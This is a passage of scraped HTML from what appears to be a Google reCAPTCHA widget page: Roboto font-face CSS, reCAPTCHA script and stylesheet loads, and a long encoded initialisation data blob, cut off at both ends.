U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9tGzbiqevTZ1Wkt29IgpUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9tGzbiqevTZ1Wkt29IgpUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9tGzbiqevTZ1Wkt29IgpUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw4zCrsKGKlNbJsOYIMKTDXvDmj3DicK0woouwpFrwr/CkVQqUXXCscKkwqzDqMKgw6vCnA4sFHgAw5Unw4jCh11/KUfCsXfDsMOcw5rDngPCjsO2B0PCksK9SyXDmcOnw4cjaMOPw77Cp3fDocOxC8KeZMOZwqDDpVfCncKyasONw7zDsCNPw4BocsOEwpvDuG4/[base64]/XEjDrcOnZWBUwpJIwrskBcKDw6/DnsO/GcOTw74SRsOjwpjCvWrDjAB/[base64]/[base64]/CuGlLwrYcw5oRwrvCoMO3UsKXInPDo8Oew6zDn8OBJcKeZwnDoTZIQsKpM3pkw6nDiFzDlsOjwo5uMjYYw4QHw4bCisOQwpvDicKxw7gJCsOAw4F9wqPDtMO+IsK2wrEPcG7CnxzCjcONwrzDrwsdwqxnacOwwqXDhMKmccOcw4JNw5/CsFEYITIBJVwrMn3CqMOIwrxlbnbDscOBIB7ClGNiwrHDiMK4wqrDlcK8fDZiKgVeL18uakjDrsOjMBQJwrLDnxXDusOXB2BZw54zwotTwqfChcKQw5d6S0ReDMOzeSU5w5Mbc8KKGgfCuMOaw5tUwrbDmMK3MsKRwp/CkmHCk0lKworDl8O9w6XDnnnDuMOFwrPCm8OAB8KeMMKdfsKBwqrDvcO/[base64]/[base64]/CgTEWw4c6w6nDtSJawrgvF1HCkcKhwo7DoEvDjMOnwponSMKhTMK0aDUHwqrDoSDClcKRDmNqZmwtdCDDniQMRA8pw50lCiwOJ8OXwpYBworDg8OhwoPDlcKNCy4Ew5PCr8OEEEoew7XDnV4ne8KPBidvRC/DscOFw7XCi8OUQcO2NmYbwpZYcgHCgsOueWbCrMOjPcKXcXPCtcO0LAoiIcO7ZTbCoMOKZ8K0wqHChz4PwpvCj18WE8OnPMOod1g3wqnDjgpEwrMkNRIUEigPCsKiYkF+w5A2w7nCsycrbQbCnQ/CisKnV14Uw5JTw7JlFcOLNBNZw5PDrsOHwr0Uw47DhV3Do8OtOkkeWykjw6IzRsKbw7/DlAQxwqDCpC86RTPDmMKjw63Co8O2wqYbwq7DgnYLwobCpsOxM8KiwoEbwpTDqwXDnMOlNg1uHsKmwrsYZHw3w7YuA0omNMOoL8O7w7/DtsOPMj4WERUbCMK+w41kwq5MCRnCuiYRw63DtkQLw6I0w47Clm4LUUPCqsOmw5NsP8O+wrDDg1bDocOdwo3DjsOWasOaw5PCgGw8wphEdMKOw4jDrsOlJ1IGw6LDsX/CtMOTFT/[base64]/Dg2BZVMK7w7PCuX43IcK+CGnCu8OzwqMNw4/[base64]/DhStXaHcvO213w4zCvG7DtEvDr8ObBDfDqDnDkT/[base64]/DoF3CiHXCvF/DrUvCpMKYw6RGwpd/w4RoVCHCokDDvRfCoMKWbwcGKMOtdUFhR1HDvDkAKRLDlVtJXMKtwoUPF2cOXAvCocKDJkUhwrjCtBLCh8K+w74ZGDbDtsOXIFPDtDQYWMK4VGI4w6/DqGzDuMKQw4JMw4Y9B8O8b1zCpsKwwplLcl3Du8KkQyXDocOLUMOJwoDCoBZ6wofCimocw7cCJsKwABHCkRPDnh3CjMORL8KJwrZ7ZsOBG8KaGMOyL8Ofcx7Cs2Z6TsKlP8KVECR1wpTDpcOTwqk1L8OcTXDDtMOfw5/CvX8YL8OUwox3w5M7w47DszgVDMOrw7B3AsO5w7YNDhsRw5bDi8KoBMKdwqjDnMKGAcKsHBvCh8OUwoQRwrjDuMO7w73Dr8KnW8KQBD83wodKfMKieMOxTzYdw4kIC17DhWAFaEwPw73CmMKiwrF/wrHDjcOcWwHCshvCocKGMsOOw4XCm3fCucOOOsO2MsOZbFljw4gBR8OODsOJN8Kuw7TDpnHDm8Kfw48vMMOvPXLDs0FbwrkUScOnKyFFdsO2wq1cVlbCgmbDiiHDsw/CkU9bwqYSwp/DuRzCiwYUwq91wofDrRTDvMOZW1HCnkvCmMO5wrnCusK+PmPDqMKJw648woDDg8KGw47DpBhIMS8sw6tJw68EJiHCqDghw4TCrsOvERobKcOFwr3DqlUywrxgd8OywotWbGvCtTHDoMOiVcKudUEPGMKnwqgqwo7Ckx03DDojKBhNwpLDvn0Aw5MTwr1lMx/[base64]/DqU/[base64]/[base64]/DtcK5wrciwpXDj8O8w7PDrcKQZcKlT2fCicKww4bCmzzCvC/DvMKaw6HCpzIMw7sBw7pZw6PDk8OFUllMRArCtMKqbgvDgcKCw5DDpjluwqHDlVHDr8KdwpXCgxzCpGlrCl0UwqHDkW3CnXtMb8ObwqonORrCqB0hR8OIw7fDgmoiworCq8O/NiLCqX/[base64]/CmcKgw4nDrkzDjFjCscKEw6DCu8KQw5s4a8OnwrLCoUXCu33CrFjDshFfwotDw5TDoC/[base64]/Dv8KFJj7DjE3ClEPDm8O9ecKcwrTDusOhw53DusKjXjBzw7QLwpPDm3tnwr/CpMOUw5Ybwr9EwoDCvcOddzrDqU3DvsOew5w7w6wWYcK4w5vCk3/DjsOaw6LDhMO9eQHCrcOfw7bDjg/CisOISWbCqF0Ew6XCiMOmwrcWNMOzw4zCjUZDwqxww63Cn8KYbMOAFm3DksOyUyfDkV8awrrChzgPwqlOw6sFTEjDoktIw6twwp8uwpdXw4J4wpFKXU/[base64]/[base64]/Dq1rCpic8wqjCjcKnw77DhB/DulHDiwHCp2PDpkwSw6FCwosOw4xfwr7DvC9Ww6p8w5PChcOhcsKRw4khW8KDw4DDuW/ConB/EQ9LdsO2P0vChMKmw5ZwRi7CkcKWG8OzIjBxwopaHFRhO0IDwqt5Tz4/w4cMw5pUX8OZw4BqccOlwrbCmkxzcsKzwrrCsMOETMOpPMOHd1bCp8KlwqQ2w6RgwqxiHsK0w5B/wpbCocK3PMKcHEbClsKbwpTDicK7bMOUBsOYw74swr8YQGQ3wpDDh8O5wrvCnj3DvMOnwqFgw6nDvDPCm1x8fMONwrPDjGJ0cjPDgW9oHcKdGMKIP8OGP0rDsjJqwo/CqMKhJBfCoTcsZsKwecKpw6UwEk7DhEkXworDmAcHwpnDlhVEY8KFdsK/BVPCqMKrwqDDuRTDsUsFPcKuw6XDp8O7IQzCqsKpfMOXw6J9JFrDv05xw77DjUpXw5R1wp0FwqrDqMOiwo/CiyIGwr3DpCMmO8KbGw0iKsOfLGNewqwZw4ETKQ7DtlfCvcOvw4Zgw6TDk8OUwpd5w6Frw7R9wrXCrMOeX8OsASBaOgrCrsKiwqgFwq/DiMKFwoM0ehxTe2E/[base64]/CkmjDr8OYZy5RwojDl8O/w5QmwrXDkRMoTgcvw77CksKUN8O1PsKTw7A9Q0nDugnCs0FMwp8oG8Kjw5bCqsK/KMKIRWXDj8OhR8OFFMOFG1PCusO6w5XCoULDlTNjw5IpZMKww50jw67CisK3FB/CmMOTwpwOOUJnw6AmQDlPw4VDQcOZwpfCn8OQOU4pMibDnsKcw6XClGnClcOmcsKzbE/DssKiL2DChwtSFwBCZMKLwrnDv8KVwpDDjWwvFcO5NWDDjUwKw49Dw6PCi8KMIBVwOcOLYcOzbybDpjLDgMOLJH8tPHQdwrHDuXTDpVPCtSfDmsO4D8KjF8Klwp/CoMOxGipowo/Dj8KPFj5qw5zDp8O0wpvDm8O3a8KhTXhGw6Mywqk9wq7DuMORwoIEAHbCpsKpw4B2e3Iswp8oMsKwZxHCn3FRTnFzwr41S8OJXMOMw5guw6ECLcKOfHZawpd8wpbDosKjWXZPw7HCksK2w7vDlMOTO2rDo10yw5rDtj0aI8OTNUk/TmrDgFzCgh86w40kCAUwwop/YsO3egNqw6DDkSLDlcKbw6NKw5fDncOawrvDrCBfC8OjwrnClMKsTMKEWi3CoTbDiUfDlMOORMKqw4Y5wovDkEIkwqtDw7nCmj1LwoHDnlXDqsKPwoXCqsK+dcKqVWB2w7/DkDo6MMKVwpYEwoBzw4JPbSUvV8KXw7tWJjVHw6VSw4DDqFsfXMOYUD0LJHLCq0HDjGRbw71RwpbDtsOmPcKFByoBUMOaGsOAwqgBwr9PFwXDlgV8JsKTbDvCgjrCvMO4wp4NYMKLTMO/wqlAwrF8w4jDp2pRw7A5w7JvVcO0dH4nw67Di8ONLzbDiMK5w74mwrNcwqgZcRnDuUHDon/DpzgnaSNRUsO5AMOLw7AADx7Dj8KXw4TCqMKHDnjDpRvCqsOWPcO/PSrCh8KOw4kUw5lnw7bDpERUwofCmxfDoMOxwoJMRwF/[base64]/DrG0Kwr3DknpkwqnCncOXBMKdwo3DmsKPBy8ywrvCsEkzGMKGwpEQaMKdw4kSdUh/[base64]/DucOMwrMfw7XDqETCt8OdwpzDkyHCiyA5w5F3JHfCsh9nw7HDrBDCignCqcKcwqfCm8KLU8Kqw712wrAKW0NtaipMwpdJw4PDlADDkMOEwojCuMKLwqvDlcKVc3ZcDCU7B1xkA0TCh8KJw4MQwp5MJsKgOMO7w7vCqMKjK8KiwrTDkmweM8KbUmvCowN/w5bDp1vCs0F3EcKrw6E0wqzDvQlBaC/DhMOyw6QHKMK0w7nDs8OpDsOnwqYsfA7Cr2rDnQZgw6zCh1VWccOeB2LDmSxLwqpnTcOnDsOwN8KNQ1sCwrI9wqxww6k9w6dqw53CkTsnbyoKP8Klw5BtOsOlwoXDoMO/CcKIw7/Dq31IIcOfccK3e2LCjShQwptBw5LCmU5WCDlqw5XCn1B9wr5oM8OvesOBMQtSOjZjw6fCrHpkw67Ci3fCvjbDosOsXirCi017QMO/[base64]/[base64]/SQjDksKrwpzDqcOSw4bCksOYbcOCKsKCWcOIQMOswo4HaMKSaW8Owp/[base64]/w4LDu3B9VUrCiB9Ow4XCkCzCq1sDw6FpC8KIw4DDpB3DlsKtw4sQwpHCl0hJwpZTcsORRcKkY8KtY2rDoyVeMGs4A8O6NCY4w5vCmETDvsKBw5rDqMKACSNww55aw7oES0YTwrDCnRjCn8K6K1vCsTXClELCmMKFLlALDVA/[base64]/Wlc2w6pcw7DDq2kZw4XDkcK4wrA+w5sNDkQwDi5hwqhJwrfCgFU0c8Kzw5vChywrfybDriIMU8KSb8KKLD/Dp8KFw4NNKcOWEC9EwrI2w7/DncO8MxXDuRXDq8KhE0Ekw57Cn8Kfw47CjsOgwqDCqWw9wqrDmC3CqsOPAiJXXngRwo3CiMOPw6nChcKFw68ucAZfUEUIw4HCinfDrkjChMOgw5bCiMKFYSvDlzDCn8KXw5/[base64]/[base64]/wr9hw5cFwoXCqQ4wXsK4w6xLw6/Dm8OSw7PCrABhIk7DgcKuwqEjw4LCii9FdcO+GMOcw6J/w75CQw3Dp8K2w6zDrWNOw6XCnGoPw4fDtXs4worDj2dXwr9raTrCo13CmMKXwozCu8OHwq1fwoLDmsKLUWfCpsKBL8Kpw4lzw64Lwp7ClzlRw6Mhw5HDr3MRw4TDmcKswrwfRSDDk3Akw6DCt2rDpVHCicOXTsK/c8K4wqzCvMKYwqvCpMKDLsK2w4/DrcKtw4dHw6Z/[base64]/DjsKMZhpuXA7DmMOvwoVDZMKswrLDjcO8OcKXWsOPV8KUGgfDn8KGwrHDmMOjDDUKdw7Cq1lnwpHCmhDCqMOfEsOEEMOFcnFROMKawq7DjsOZw41KLcKeUsKofMO7AMKLwrJowo4hw5/CqFIhwqzDjyNzwpLCjhNFw7PDkExdel1cdMKww6M5DcKEOsOhd8KFIcO6RjIxwqhLVzHDrcOpw7PDh3DCrgpMw4x0G8OCCsKtwoLDt2t5fcOTw6XCnDlgw7HCo8O1wrVMw4zDlsKUJmjDicOSaScyw6/[base64]/CvXHCpUoWwq00C8OPDzc0wp4jBVXDjMOzwpNvwogEJkLDpVFVQsKNw40/IMORHhHCgsK6w57CsxfDnsOMwoZZw5huXcK4McKSw47CqcK4agPChMOJw67ClMOqHHzCs0jDmw9Aw7odwqDCnsOYQxXDkD/ClcOzMzfCoMOxwpJXdMOvw4kEw7gEGTccVcKVIG/[base64]/[base64]/DslcXDMK+TMKdwqMRwqouwooawrvDncKhwqjCvgLChMO4SwfDrsKRS8K5ckbDsBEtwow2IMKCwr3CgcOsw7FGwpxWwpY1TRvDgF3CjgQlw47DmsOvS8OgLVkzwogRwrzCs8KuwpfChMK/wr7Cq8Kwwp1Ew4EPAg0Lwrg2LcOrw7nDrEpFLAkoZcOXw6vDgcOdIx7Dr0vCt1FmBsKQwrDDmsKKw4zDvEcYwqHDtcKfX8Kgw7A7Fj7Dh8OuTj9Ew4DDpB/[base64]/CgsOjUsOFeMO4wpsiSHDCu8KhwpHClMO8w6ALwpnDsTBKIMKFZTrCnMOpTiBNwrFswrVMM8Kew74/w5hBwozCnETDs8KxQMKJwrBWwrhAw6rCojsow5/DrkXCg8Okw4RyTwt/wrjDnGhdwqAoSsOMw5XCjXllw7HDhsKEEsKIBi/CuinDtEBUwog2wqRnEcOXfDNxwq7CucKBwp3CqcOQwoLDn8ObcMKNO8KIwrTCvsOCwofDucKddcOdwpMXwqlQVsOvw6zCo8OSw4/DncK7w7jCilR2w4nCvCRFU3LDtyTCuihTwqzCpsOEXMKBwrvDr8K5w6w7Z1PCpRvCt8KRwpfCgzBKw6NGf8Kyw7HCmsO2wpzCqcKVG8KAW8Kmw7/CkcOiwovCvBrDt30ww47CgAjCjU1Ow6jCvhYDwqnDhkZxwqjCq3nCu3XDj8KKNMO+P8KVUMKdw78dwpvDjW/CksO9wqAIw4QnMQEQwrtxNHY3w4YywpUYw64Kw7TCpcOFV8OCwobDusKOAcOmBXgpO8KMFknDh2rDrWTChcKhX8K2CMO2wq85w5LChnbCusOuwpvDlcOOdGRRw6wdwqnDjsOlw7c3BjUsfcKiLRXDiMOxOlrDgMO/F8K2dWnCgCgxE8K9w4zCthbDoMOGT286woUgw5RDwrNPB1dVwol/w4XDhkFyBcKLSMK2wpkBXV8jRWrCph87wrTCqXvDjMKtT0PCqMOyC8OiwpbDrcOCHMOeOcKQATvCsMOqNSBuw5E8eMKqIMKswqHDmAZNBQzDihAGw7J8wosBbwg0OcKAUsKswr8swrgEw5ZcVcKpwrhww51tRsKaCsKYwpx3w5PCvMOLOgpKEDvCt8O5wp/[base64]/CtSDCnMK8w7rCkl1DY8OXw5cjOksWLEvCncOCXU3DmMKAwolIwp4WcmzDiBMZwr/CqcKtw6jCssKUw7hLQyUrIlgjQBvCu8OwRkNmw5rCqADChj4LwowLwqY9wonDpcKvwq8nw67DhcKLwq/DpUzClzPDtj1Mwqh/O2rCtsOSwpbCgMK0w67CvsOSW8KIcMOYw7bCn0fCtcKfwoFVwpnCh2MPw47DtMK6FRUMwr/CqA7DrQ/ChcOXwrvCp245wop8wpzCocO9C8Kac8OVUHJnYTsVUMKYwpISw55Be2YYZcOmCVsgDR/DqTleW8OCNA8sKMK2KTHCsVDCmFgZw6pvw7nDk8Ojw653wobDrT8fJx1gworCqsOxw6vChnXDiT7DosKwwqdew73CuwxXw7rCjwLDs8KEw6zDuGo5wrcHw5Z4w6DDl3/DtW/DkEfDosKKKw3CtcKcwoDDsEM6wqspPcKHw4hUPcKuVsOMw4XCsMK0KgnDhsK5w4ZGw6Akw7LCtAB9bEHCqsOUw5nCiDdQWsKTwoLCk8KYbWvDv8OwwqNVUsOxw4E/[base64]/Cr8KHOMOtw7TDgzBiw6TCulhmwrsxwrzDgAzCnMKSwopcSsKlwoHDq8KJw7HCjcKiwphxEh/DoA59WcOUwrzCm8KIw6PDksKEw5zChcK1acOcAmHDq8Ogwq47KEVaCsOkElXClsK8wqLChMOEccKSwpPDrHPDksKUwoPDk0p0w6bCu8K4IMO+LsOVfFxVD8KPRzp/[base64]/RHJZacKtLcKAeHbCnMOyUH1kwqTCn8OUwq7CtzLDvnnCvsKywo7CqsKzwpAowpvDkMKNw4/CuBU1E8K2wobCrsK4w4wgO8Kqw5HCqsKDwpcjMsK6BAfCp0o0wqnCucOAB3TDpS19w5NweCJ7d2DCqcOsQzcWw7hXwpl3VCMORmU/wpvDt8KewoEswq0rNDYyf8KzeQ4oMsK1wr7CssKnR8OTfMOEw4/DvsKFIsOFAMKGw64UwpIQwp/CmsKlw4o3wpRCw7jDtsKdIcKjfMKCHRjDscKVw4gFFlnCoMOgJnTDu2PDujHCvEwrLDnCtRfCnnBLBFsqTsOBa8Kaw5d1OWDCnAVGKsOmcDgEwqYYw6nCqMKhEMK4wr7ChsOcw7xww4gVIcKQB3HDr8OeYcOaw5/DjTXCrMOkwrESD8OoGBbCtMOqZERkCcOhw57Cvl/DocKFIVN/wp7DpHXCl8OdwqHDq8OVRjPDjcKLwpDCgGnDvnY0w6PDvcKLw7k+w7QYwq/DvcK4wqDDvwTCh8OMwr/[base64]/Dq8O8OHfCrMKswq7DmMKVK8KhUX8/DsK6w4HDth0ldU4Rw5nCuMObPcOsGF5kIcOQwqnDhsKWw7Ngw4nDj8KzJTLDukJnICY7UMKTw7Bzwp3DiGLDhsKwUcOBTsOhaFZfwrYaUjpOA2d/wpt2wqHClMK6fMKfwr7DrlnDjMO+IsOIw4lzw4sBw6oSdB94djTDlg9ARMOxwolyYBDDisONelFlwql+TMKXI8OkcSsvw6MmDMOfw4bCg8OAQRLCjsOyO3M/wpBwUzgBX8KuwrTDpRBzKcKOw4DCvMKAwr7DgTrCjsOpw7HDksOOW8OGwojDscOJGMKrwpnDiMO7w7QyScO1wrI9w4jCoDZew7Qswp0TwqgdWhLCrRF+w503dMOrRsODd8KLw5NoPcKpWsKNw6bCo8OEY8Khw6/CtRwdYCfDrFnDsxbDisK1wqVJwp00wpB8I8OswpERwoVjERHCksO+wr3CtsK+wrTDm8OcwojDiGnCgcKzw5BSw6ovw7fDl03CtQbCqydKQcKjw4pow73DmgvCvHfCnj52En/[base64]/DmDHCjBpqwr/[base64]/[base64]/fsO0LyzCsMOywpzDvH1fG8KvTcKHw5zDj2DDt8OzwrvCn8K5Y8Kgw4rCncOvw6/DrkoXH8K2U8ODAwgyRcOjQyzDiDzDjcKmf8KWSsOuwonCj8KnOy3ClMK4wpLCuAVAw5XCmUo0UsO8YiVnwr3DuxPDvsKyw5DCjMOfw4U8AMOEwrvChcKIG8O1wqEnwqXDt8KVwo7CvcKmEBgIwqFuc1TDmHXCmE3CoSTDn0HDs8OdYA4qw7jCqi/Dm1wyWgLCkMO5JcO4wqDCrcKxOcOXw6/Dh8OIw5dDL045Vkw9choWw7vDgsOcwpXDmDooQCwRwp3CqyJBe8ObelRPR8O8OXMxCC/CncOpwqMOMyrDq2nDlXXCt8OQR8O2w6QUecKYwrbDg2XCrjHDoSDDrcKwIVwYwrN2wpzCpXjDnzkJw7V8KyYNRsKTasOMw7vCpsK1OQbCjcKUccOkw4cAacK6w5ISw5XDq0krZcKvczVjUsKvwr19wo3DnTzCu2twMnbCisOgwrgAwrjDmWnCh8K0w6dhw6R5fx/Dtw8zwoLCgMKHTcKOwqZgw6VdWMKjZHwAw4zCkwzDk8KGw4o3ekMxdGfCtGDCkgIhwrPChTPCmsOMXXvCvcKMFUrCiMKYA3Raw63CvMO7wo/DosOcDk8BRsKlw51KE3VKw6QTGsKeKMKNw7pEJ8KPNil6QsOfP8OJw77DocOjwp43N8OBexHCqMODeD3CtMOnw7jCjmvCisKlck1XDcONw7fDlm9Lwp3ClMKbT8Obw7d0LcKCEkTCosKqwovChSbCkxotwpQAYU